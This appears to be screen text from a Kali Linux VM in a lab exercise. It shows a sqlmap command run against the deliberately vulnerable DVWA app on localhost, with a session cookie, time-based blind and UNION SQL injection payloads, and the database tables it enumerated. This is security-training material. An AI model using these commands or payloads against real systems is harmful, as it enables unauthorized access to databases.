 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
23:11
root@ammaruddin: ~
File Actions Edit View Help
kali@kali: ~ × root@ammaruddin: ~ × kali@kali: ~ ×
┌──(root㉿ammaruddin)-[~]
└─# sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/" --cookie="PHPSESSID=2q5ltvjku5svd0fmngc99jmg0h; security=medium" --data="id=1&Submit=Submit" -p id -D dvwa --tables --batch --threads
3
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:11:29 /2023-11-27/
[23:11:30] [INFO] resuming back-end DBMS 'mysql'
[23:11:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6599 FROM (SELECT(SLEEP(5)))AzTo) AND 'Guyt'='Guyt&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71626a7071,0×53744e6d7a736e5742796c746f43797271615252467378496b566c596e485763446a687751724f6e,0×716a787a71)-- -&Submit=Submit
---
[23:11:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[23:11:30] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
[23:11:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:11:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 23:11:30 /2023-11-27/
┌──(root㉿ammaruddin)-[~]
└─#
44°F
Cloudy
Search
zoom
ENG
10:11 PM
11/27/2023